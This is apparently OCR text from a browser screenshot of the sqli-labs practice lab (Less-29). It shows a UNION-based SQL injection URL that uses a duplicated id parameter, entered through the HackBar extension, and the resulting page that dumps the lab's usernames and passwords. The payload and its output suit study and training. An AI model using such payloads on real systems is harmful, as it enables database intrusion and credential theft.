 192.168.225.132/sqli-labs/Less-29/login.php?id=1&id=-2' union select 1,2,(select group_concat(concat_
搜索
bur
10
IP
移动设备上的书签
Welcome Dhakkan
Your Login name:2
Your Password:Dumb~Dumb,Angelina~I-kill-
you,Dummy~p@ssword,secure~crappy,stupid~stupidity,superman~genious,batman~mob!le,admin~234567,admin1~admin1,admin2~admin2,admin3~admin3,
SQLI DUMB SERIES-29
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie Editor 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
Split URL
Execute
http://192.168.225.132/sqli-labs/Less-29/login.php?id=1&id=-2' union select 1,2,(select
group_concat(concat_ws('~',username,password)) from security.users)--+
Post data Referer User Agent Cookies Add Header Clear All
H Upgrade-Insecure-Requests: 1